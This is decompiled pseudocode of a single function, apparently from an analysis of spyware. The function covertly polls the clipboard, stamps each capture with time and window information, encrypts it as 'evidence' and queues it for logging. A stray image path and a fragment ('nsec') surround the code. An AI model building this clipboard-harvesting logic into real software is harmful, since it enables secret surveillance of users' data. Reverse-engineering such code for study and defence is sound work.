 void __usercall ClipBoardMain(int al@<ebp>)
{
while ( struct_ClipBoardPlugin.isThreadAvailable? )
{
Sleep(300u);
if ( bCollectEvidences )
{
v3 = (char *)PollClipBoard((int)v1, 4096, v2, 4096);
if ( v3 )
{
v4 = wcslen(v38);
v5 = v2;
v6 = (int)v2 + 2;
do
{
v7 = *v5;
++v5;
}
while ( v7 );
v8 = (int)v5 - v6;
v9 = v3;
v10 = v8 >> 1;
v36 = v3 + 2;
do
{
v11 = *(_WORD *)v9;
v9 += 2;
}
while ( v11 );
v12 = zalloc(2 * (v4 + ((v9 - v36) >> 1) + v10) + 46, 1);
v36 = (_BYTE *)v12;
_time64((__time64_t *)&v32);
_gmtime64_s((struct tm *)&v28, (const __time64_t *)&v32);
v30 += 1900;
v13 = (void *)(v12 + 36);
++v29;
*(_OWORD *)v12 = *(_OWORD *)&v28;
*(_OWORD *)(v12 + 16) = *(_OWORD *)&v29;
*(_DWORD *)(v12 + 32) = v31;
v14 = v38;
v15 = v38;
v35 = (int)(v38 + 1);
do
{
v16 = *v15;
++v15;
}
while ( v16 );
memmove(v13, v38, 2 * (((signed int)v15 - v35) >> 1));
v17 = &v36[2 * wcslen(v14) + 38];
v18 = v37;
v35 = (int)v37 + 2;
do
{
v19 = *(_WORD *)v18;
v18 = (size_t *)((char *)v18 + 2);
}
while ( v19 );
memmove(v17, v37, 2 * (((signed int)v18 - v35) >> 1));
v20 = wcslen((const unsigned __int16 *)v37);
v21 = v3;
v22 = &v17[2 * v20 + 2];
do
{
v23 = *(_WORD *)v21;
v21 += 2;
}
while ( v23 );
memmove(v22, v3, 2 * ((v21 - (v3 + 2)) >> 1));
v24 = (int)(v3 + 2);
do
{
v25 = *(_WORD *)v3;
v3 += 2;
}
while ( v25 );
v37 = &v33;
v36 = 0;
v35 = 0;
v34 = 55769;
*(_DWORD *)&v22[2 * ((signed int)&v3[-v24] >> 1) + 2] = -1414676258;
v26 = v36;
v27 = (void *)PackEncryptEvidence(v34, v36, v34, v35, v36, v37);
zfree(v26);
QueueLog(0xD9D9u, v27, v33);
zfree(v27);
v2 = (HWND)v37;
}
v1 = (unsigned __int16 *)v38;
}
}
struct_ClipBoardPlugin.hThread = 0;
if ( v1 )
zfree(v1);
if ( v2 )
zfree(v2);
}
nsec